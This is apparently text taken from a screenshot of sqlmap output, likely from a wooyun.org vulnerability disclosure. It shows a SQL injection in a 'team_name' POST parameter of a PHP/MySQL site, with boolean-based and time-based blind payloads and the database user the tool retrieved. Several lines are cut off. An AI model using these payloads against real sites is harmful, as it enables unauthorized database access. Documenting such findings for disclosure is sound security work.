 sqlmap identified the following injection points with a total of 0 HTTP(
sts:
---
Place: POST
Parameter: team_name
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: action=total&team_name=b%' AND 6516=6516 AND '%'='
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: action=total&team_name=b%' AND SLEEP(5) AND '%'='
---
[10:05:43] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.14
back-end DBMS: MySQL 5.0.11
[10:05:43] [INFO] fetching current user
[10:05:43] [WARNING] running in a single-thread mode. Please consider us
ption '--threads' for faster data retrieval
[10:05:43] [INFO] retrieved:
[10:05:43] [WARNING] reflective value(s) found and filtering out
ClubDbAdmin@%
[10:06:25] [CRITICAL] unable to connect to the target URL or proxy. sqlm
ing to retry the request
current user: 'ClubDbAdmin@%
[10:06:26] [INFO] fetched data logged to text files under
www.wooyun.org